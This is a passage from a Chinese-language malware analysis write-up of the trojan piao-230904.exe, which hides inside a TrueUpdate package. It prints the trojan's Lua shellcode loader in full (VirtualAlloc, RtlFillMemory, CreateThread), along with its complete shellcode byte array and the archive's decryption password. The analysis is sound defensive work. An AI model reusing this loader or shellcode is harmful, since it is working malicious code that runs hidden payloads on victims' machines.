
恶意代码成功被触发!!!!!!!!!

0x04:进入正题(piao-230904.exe行为分析)

用管理员权限打开火绒剑,然后直接将piao-230904.exe拖入到火绒剑进行行为分析。

释放文件行为

执行程序行为
网络请求行为

0x05:进入正题(看穿他的小把戏)
我们对释放出来的BdXvPwNs.exe进行分析,右键属性详细信息就能发现他的猫腻。

解开BdXvPwNs.dat
我们在0x01和0x02都分析过TrueUpdate的.dat文件其实就是一个带lua的加密压缩包,并且我们也知道如何提取解压密码了,是吧?
来吧,进行实战!
请提取出解压密码并且解压BdXvPwNs.dat文件。
得到解压密码
BdXvPwNs.dat解压密码:
99B2328D3FDF4E9E98559B4414F7ACB9
让我看看你的真面目
我们打开_TUProj.dat的lua脚本,可以看到木马作者确实也加了恶意代码进去哈哈哈哈。

下面我把这一段lua代码进行了注释,方便读者更加容易阅读和理解。

g_table_char = {233,11,3,0,0,204,204,204,204,204,204,204,204,204,204,204,100,161,48,0,0,0,133,192,120,13,139,64,12,139,64,20,139,0,139,0,139,64,16,195,204,204,204,204,204,204,204,204,85,139,236,131,236,24,100,161,48,0,0,0,83,86,87,139,64,12,137,77,240,139,112,12,139,86,24,137,85,252,133,210,15,132,162,0,0,0,139,66,60,51,255,139,78,44,139,94,48,139,54,139,68,16,120,137,69,244,137,117,248,133,192,116,121,139,195,15,172,193,16,15,183,241,51,201,133,246,116,26,15,190,20,11,193,207,13,128,60,11,97,124,3,131,199,224,65,3,250,59,206,114,233,139,85,252,139,69,244,51,219,3,194,137,69,244,139,72,32,3,202,57,88,24,118,57,102,144,139,49,51,192,3,242,131,193,4,137,77,236,15,31,64,0,138,22,141,118,1,193,200,13,15,190,202,3,193,132,210,117,239,139,85,252,3,199,59,69,240,116,38,139,69,244,67,139,77,236,59,88,24,114,201,139,117,248,139,86,24,137,85,252,133,210,15,133,94,255,255,255,51,192,95,94,91,139,229,93,195,139,117,244,95,139,70,36,141,4,88,15,183,12,16,139,70,28,94,91,141,4,136,139,4,16,3,194,139,229,93,195,85,139,236,131,236,100,83,86,87,139,249,137,125,244,232,221,254,255,255,139,208,51,246,139,66,60,57,116,16,124,117,7,51,246,233,156,0,0,0,139,68,16,120,133,192,116,241,139,92,16,24,133,219,116,233,139,76,16,36,139,124,16,32,3,202,139,68,16,28,3,250,3,194,137,77,252,51,201,137,69,248,75,139,4,143,3,194,128,56,71,117,78,128,120,1,101,117,72,128,120,2,116,117,66,128,120,3,80,117,60,128,120,4,114,117,54,128,120,5,111,117,48,128,120,6,99,117,42,128,120,7,65,117,36,128,120,8,100,117,30,128,120,9,100,117,24,128,120,10,114,117,18,128,120,11,101,117,12,128,120,12,115,117,6,128,120,13,115,116,7,65,59,203,118,163,235,15,139,69,252,139,117,248,15,183,4,72,139,52,134,3,242,139,125,244,141,69,156,137,55,80,199,69,156,76,111,97,100,199,69,160,76,105,98,114,199,69,164,97,114,121,65,198,69,168,0,232,9,254,255,255,80,139,7,255,208,141,77,196,137,71,4,81,141,77,208,199,69,208,85,115,101,114,81,199,69,212,51,50,46,100,102,199,69,216,108,108,198,69,218,0,199,69,196,77,101,115,115,199,69,200,97,103,101,66,199,69,204,111,120,65,0,255,208,80,139,7,255,208,137,71,8,141,69,184,80,199,69,184,67,114,101,97,199,69,188,116,101,70,105,199,69,192,108,101,65,0,232,164,253,255,255,80,139,7,255,208,137,71,12,141,69,172,80,199,69,172,71,101,116,70,199,69,176,105,108,101,83,199,69,180,105,122,101,0,232,126,253,255,255,80,139,7,255,208,137,71,16,141,69,232,80,199,69,232,82,101,97,100,199,69,236,70,105,108,101,198,69,240,0,232,91,253,255,255,80,139,7,255,208,185,76,119,38,7,137,71,20,232,105,253,255,255,141,77,220,137,71,36,81,199,69,220,110,116,100,108,199,69,224,108,46,100,108,102,199,69,228,108,0,255,208,185,80,125,163,126,232,66,253,255,255,185,210,138,43,141,137,71,28,232,53,253,255,255,137,71,32,95,94,91,139,229,93,195,204,204,204,204,204,204,204,204,204,204,204,85,139,236,131,228,248,131,236,40,141,12,36,232,255,253,255,255,141,12,36,232,7,0,0,0,139,229,93,195,204,204,204,85,139,236,131,236,116,83,86,87,106,0,106,0,106,3,106,0,106,1,139,249,199,69,172,101,100,103,101,104,0,0,0,128,141,69,172,199,69,176,46,120,109,108,80,139,71,12,102,199,69,180,0,0,255,208,139,79,16,139,240,106,0,86,255,209,139,79,28,80,137,69,244,199,69,220,0,0,0,0,255,209,139,79,20,131,196,4,139,216,141,69,220,137,93,216,106,0,80,255,117,244,83,86,255,209,15,182,67,1,52,48,138,11,4,48,128,241,48,136,67,1,128,193,48,15,182,67,2,52,48,136,11,4,48,136,67,2,15,182,67,3,52,48,4,48,136,67,3,15,182,67,4,52,48,4,48,106,32,136,67,4,141,69,140,106,0,80,139,71,32,255,208,139,125,244,185,181,65,217,94,137,93,140,137,125,144,232,65,252,255,255,185,45,177,136,148,137,69,232,137,69,148,232,49,252,255,255,185,19,156,191,189,137,69,212,137,69,152,232,33,252,255,255,185,104,253,133,128,137,69,204,137,69,156,232,17,252,255,255,185,179,114,233,90,137,69,236,137,69,160,232,1,252,255,255,185,229,92,239,63,137,69,208,137,69,164,232,241,251,255,255,51,246,137,69,200,137,69,168,137,117,252,131,255,64,15,134,55,3,0,0,184,77,90,0,0,102,57,3,15,133,41,3,0,0,139,75,60,137,77,240,141,129,248,0,0,0,59,248,15,130,21,3,0,0,3,203,137,77,248,129,57,80,69,0,0,15,133,4,3,0,0,102,139,65,22,186,2,32,0,0,102,35,194,102,59,194,15,133,239,2,0,0,184,224,0,0,0,102,57,65,20,15,133,224,2,0,0,15,183,121,6,51,210,137,125,224,133,255,116,110,129,193,8,1,0,0,15,31,0,139,65,4,3,1,59,69,244,15,135,188,2,0,0,66,131,193,40,59,215,124,234,139,69,248,51,210,139,117,224,139,72,56,141,152,8,1,0,0,139,64,84,72,137,77,228,3,193,247,241,139,248,15,175,249,139,83,248,57,19,139,77,228,15,79,19,141,91,40,3,83,212,141,65,255,3,194,51,210,247,241,15,175,193,59,248,15,77,199,139,248,131,238,1,117,215,139,93,216,235,22,139,69,240,51,210,139,73,56,139,68,24,84,72,3,193,247,241,139,248,15,175,249,133,255,15,132,71,2,0,0,106,64,104,0,16,0,0,141,69,216,137,125,216,80,106,0,141,69,252,80,106,255,255,85,212,139,117,252,133,246,15,132,35,2,0,0,139,125,240,15,183,84,31,6,139,194,141,12,128,139,68,31,84,141,60,200,51,201,133,255,126,23,138,4,25,136,4,49,65,139,117,252,59,207,124,242,139,77,248,15,183,81,6,235,3,139,77,248,51,192,51,255,137,69,244,102,59,250,115,74,141,145,8,1,0,0,15,31,0,139,74,252,133,201,116,36,131,58,0,116,31,141,60,49,51,201,57,10,118,22,139,66,4,3,193,138,4,24,136,4,57,65,59,10,114,240,139,117,252,139,69,244,139,77,248,64,137,69,244,131,194,40,15,183,65,6,57,69,244,139,69,244,124,191,139,145,160,0,0,0,133,210,116,119,131,185,164,0,0,0,0,118,110,139,198,141,60,50,43,65,52,139,79,4,137,69,228,139,7,3,193,116,87,199,69,212,0,48,0,0,199,69,224,0,160,0,0,141,89,248,186,0,0,0,0,209,235,116,49,15,183,68,87,8,139,200,129,225,0,240,0,0,102,59,77,212,116,6,102,59,77,224,117,16,139,77,228,37,255,15,0,0,3,7,1,12,48,139,117,252,66,59,211,124,210,139,79,4,139,4,15,3,249,139,79,4,3,193,117,183,139,77,248,139,129,128,0,0,0,133,192,15,132,10,1,0,0,139,20,48,141,12,48,137,77,224,133,210,15,132,225,0,0,0,139,93,236,139,65,16,3,198,199,69,244,0,0,0,0,137,69,212,141,4,50,137,69,228,139,65,12,3,198,80,141,69,192,80,255,211,106,1,141,69,192,80,141,69,184,80,255,85,208,141,69,244,80,141,69,184,80,106,0,106,0,255,85,204,141,69,184,80,255,85,200,139,77,244,133,201,15,132,164,0,0,0,139,117,228,51,255,139,6,133,192,116,110,51,219,199,69,240,0,0,0,0,133,192,121,24,15,183,192,133,192,15,132,129,0,0,0,141,85,240,82,80,106,0,81,255,85,232,235,37,139,117,252,131,192,2,3,198,116,109,80,141,69,192,80,255,85,236,141,69,240,80,106,0,141,69,192,80,255,117,244,255,85,232,139,117,228,139,69,240,133,192,116,72,139,77,212,71,137,4,11,141,28,189,0,0,0,0,139,4,51,133,192,116,5,139,77,244,235,151,139,93,236,139,77,224,139,117,252,131,193,20,137,77,224,139,17,133,210,15,133,34,255,255,255,139,69,248,137,112,52,139,77,252,139,64,40,81,106,1,106,0,3,193,255,208,139,117,252,95,139,198,94,91,139,229,93,195,204,204,204,204,204,204,204,204,204,204,204,204,204};
VirtualAlloc = "VirtualAlloc";
VirtualProtect = "VirtualProtect";
dllname = "c:\\windows\\system32\\user32.dll";
kernel32 = "c:\\windows\\system32\\kernel32.dll";
rpcrt4 = "c:\\windows\\system32\\rpcrt4.dll";
--这里获取table_char的长度,我猜测table_char可能是个shellcode?
g_Len = Table.Count(g_table_char);
--根据table_char来申请内存空间 参数1:开始地址,参数2:大小,参数3:类型,参数4:保护属性
g_Addr = DLL.CallFunction(kernel32, VirtualAlloc, "0,"..g_Len..",12288,4", DLL_RETURN_TYPE_LONG, DLL_CALL_STDCALL)
RtlFillMemory = "RtlFillMemory";
g_Sum = g_Len - 1;
co = 0;
--for 循环table_char长度的次数
for i=0,g_Sum do
--RtlFillMemory 是用指定的值来填充数据 参数1:目标地址的指针,参数2:目标大小,参数3:指定的值 (这一段意思应该就是把g_table_char拷贝到虚拟内存空间)
DLL.CallFunction(kernel32, RtlFillMemory, ""..g_Addr+i..",1,"..g_table_char[i+1].."", DLL_RETURN_TYPE_LONG, DLL_CALL_STDCALL)
co = co +1;
--如果填充完50次,就休息0秒钟
if co == 50 then
co=0;
Application.Sleep(0);
end
end
Application.Sleep(0);
CreateThread = "CreateThread";--创建线程 参数1:结构指针(默认NULL) 参数2:初始堆栈大小(默认NULL) 参数3:线程函数指针,参数4:线程函数的参数
DLL.CallFunction(kernel32, CreateThread, "0,0,"..g_Addr..",0,0,0", DLL_RETURN_TYPE_LONG, DLL_CALL_STDCALL);
Sleep = "Sleep";
DLL.CallFunction(kernel32, Sleep, 4294967295);--调用Sleep 4294967295毫秒
0x06: 进入正题(哦吼?有点东西)
Shellcode还原

咱们把他上面的十进制ShellCode转换成十六进制ShellCode,方便IDA进行静态逆向分析。
转换代码C++ ./src/ShellCodeChang.cpp
#include <stdio.h>
int main()
{
